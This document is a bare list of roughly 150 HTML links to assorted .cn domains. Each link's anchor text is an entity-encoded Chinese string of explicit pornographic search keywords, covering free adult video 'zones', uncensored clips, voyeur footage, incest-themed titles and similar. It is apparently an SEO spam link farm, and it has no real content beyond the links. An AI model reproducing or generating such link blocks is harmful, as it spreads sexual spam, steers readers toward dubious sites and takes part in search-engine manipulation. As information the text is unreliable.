<a href="http://ujzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://iuil.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x798F;&#x5229;</a>|
<a href="http://sg8846.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niuniu98.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://mzry.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cclbww.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://xp326.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylrqf.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xinbonv.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://beidele.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://maihada.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://shhyahrjyy.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://075888.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://dh5188.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://jiutai8.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zqslj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tvkankan.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://lijunstone.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shhaocha.cn" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://whan.org.cn" target="_blank">&#x4E2D;&#x5E74;&#x8001;&#x5987;&#x5973;&#x565C;&#x565C;&#x556A;&#x556A;</a>|
<a href="http://xifanluo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://gzsogou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x514D;&#x8D39;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://ruleng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;</a>|
<a href="http://lengzhishi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://icewent.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://x2654.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://itourxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://anyixuan.net.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://addidas.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmqj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gzglym.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jeqa.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>|
<a href="http://wilkinsongroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://diqijie01.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kset.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://erand.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x51CF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lunheng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://optlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sunjoe.com.cn" target="_blank">99&#x8272;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;11p</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://atexp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://zdauct.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://mzengguangli.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://ujzz.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gcgv.cn" target="_blank">&#x56FD;&#x4EA7;360&#x6FC0;&#x60C5;&#x76D7;&#x6444;&#x5168;&#x96C6;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://liruo.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://orcjyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haoxl.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x5973;&#x4EBA;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://61xp.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://qstudy.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://jiutai8.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x871C;&#x81C0;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;.</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://yzblh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://waterfaery.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9646;&#x65E5;&#x97E9;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rsgstones.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://message360.com.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sykx.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://canlanshenghuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9053;&#x6B49;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://iakyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://minicang.com.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://885-edu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1616d.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://eefa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhqt.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hh130.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://mysgl.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://excelatexcel.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yunsafe.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;hezyo</a>|
<a href="http://fmur.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dakoujiutea.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qtpindao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://kpua.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://hoyal.com.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://yahuanchu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ceice.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://ant-design.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://my8858.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://ccysy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ifila.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dlldcy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pi18.com.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://tekom.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://bzzyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://fidinear.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://realss.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://muaw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mlbar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dhsyy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://boytom.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x65E5;&#x672C;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pnmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;www
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://hecuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://qqaskw.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://znhq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://today-gift.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
